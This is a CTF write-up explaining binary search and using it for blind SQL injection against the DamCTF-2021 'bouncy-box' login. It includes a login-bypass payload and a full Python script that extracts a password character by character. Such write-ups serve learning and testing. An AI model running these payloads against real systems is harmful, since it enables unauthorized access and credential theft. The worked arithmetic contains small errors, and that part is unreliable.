(T)heoretical Blind Sql injection
In this section I will try to deliver the basic idea of blind Sql Injection. Let’s assume we have a vulnerable parameter and we need to dump the database, so to complete this mission we will need to many tries (bruteforce) to get character by character and as we know every single thing has pros and cons.
PROS
- N/A
- N/A
- N/A

CONS
- Takes much time.
- Firewall block.
How is the binary search algorithm works?
Let us assume that we have array of numbers and we want to extract a certain value from them So we need to search value 91 in the array.
NOTE: The array must be sorted

First, we should select the half of the array by using this way
middle = low + (high - low) / 2
13 + (146 - 13) / 2 = 79 (integer of 79.5). So, 79 is the middle.
The Red square is the middle.

Now we should compare the middle(79) with the target value(91)
The target value is greater than 79.
So our target value in the second half of the array We will ignore the first half

We will change our low to middle + 1 and find the new middle
low = middle + 1
middle = low + (high - low) / 2
low = 80 + 1 middle = low + ( 146 - low ) / 2 = 113
Our new middle is 113, We now comparing the new middle(113) with our target(91)

The middle(113) is greater than target(91), So we will take first half

We calculate the middle again high = 91 - 1 middle = 84 + ( 90 - 84 ) / 2 = 87 Compare the target(91) again with middle(87) Now the middle(87) less than the target we will take the second half

This how binary search algorthim works and found the target value.
How we can use Bianry Search in Blind SQL Injection?
I’ll use bouncy-box challange from DamCTF-2021.

I’m facing a normal login panel with SQL injection vulnerability in the username field.
Bypass the login panel with the common true condition ' and 1=1;

So we now bypassed the login but when I’m request the free flag
I’m facing another login panel but this time they patched the SQL injection.

So I should dump the password from the previous login panel. Let’s back to the previous login panel and script the process.
What I will do?
Basically I’ll use ASCII function in SQL && The ASCII Values for the printables characters which is from 32 to 128
So let’s create new Python script with 2 functions The first function(sqli) Responsible for communicating with the server to send payloads
import requests #importing requests library
host="https://bouncy-box.chals.damctf.xyz/login" #challange server
def sqli(pos,mid):
data = {
"username":"payload",
"password":"a",
"score":0
}
r = requests.post(host, json=data)
print(data, r.text)
So now we will write the algorithm in get_char function.
def get_char(pos):
lo, hi = 32, 128 # the ASCII values for printables
while lo <= hi: #calculating the first mid
mid = lo + (hi - lo) // 2 # the formula i've explanied before
if sqli(pos, mid):
lo = mid + 1
else:
hi = mid - 1
return chr(lo)
In the last step, I must loop all characters, send the character and write the payload. The final script:
import requests
host="https://bouncy-box.chals.damctf.xyz/login"
def sqli(pos,mid):
data = {
"username":"boxy_mcbounce' AND ascii(substr(password,%i,1))>%i -- -" % (pos,mid),
"password":"a",
"score":0
}
r = requests.post(host, json=data)
print(data, r.text)
return "Logging you" in r.text
def get_char(pos):
lo, hi = 32, 128
while lo <= hi:
mid = lo + (hi - lo) // 2
if sqli(pos, mid):
lo = mid + 1
else:
hi = mid - 1
return chr(lo)
flag = ''
for i in range(1, 15):
flag += get_char(i)
print(flag)

Final Result

We have optimized the SQL injection process in time and resources
We extract 12 character from the database in 1 min with just 84 request.
Thanks for reading.